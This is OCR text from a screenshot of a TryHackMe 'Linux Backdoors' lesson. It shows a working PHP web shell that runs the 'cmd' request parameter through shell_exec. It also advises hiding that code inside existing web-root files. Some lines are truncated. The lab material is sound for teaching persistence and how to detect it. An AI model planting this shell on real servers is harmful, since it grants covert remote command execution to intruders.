 TryHackMe | Linux Back...
08:56 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backd
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
and or any useful information in the web root.
The web root is usually located in : /var/www/html
What you have to know is that, whatever you leave in /var/www/html, will be
available for everybody to use in their browser.
Now that you know that, you can try creating a php file with any name and
putting inside this piece of code:
<?php
if (isset($_REQUEST['cmd'])) {
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
}
?>
This code simply takes the parameter "cmd" and will execute anythin
Notice that we are using : "$_REQUEST['cmd'])", which means that yo
Now that file is saved and ready , we can try to query it.
If you left the file in /var/www/html/shell.php | You should be abl
If you left the shell somewhere else, look in what directory it is
Here are some ways that we could make this backdoor a little more hidden:
1. Try to add this piece of code in already existing php files in /var/www/html.
Adding it more towards the middle of files will definitely make our malicious
actions a little more secret.
Fri 23 Apr, 02:56
AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~#
THM AttackBox
1h 53m 54s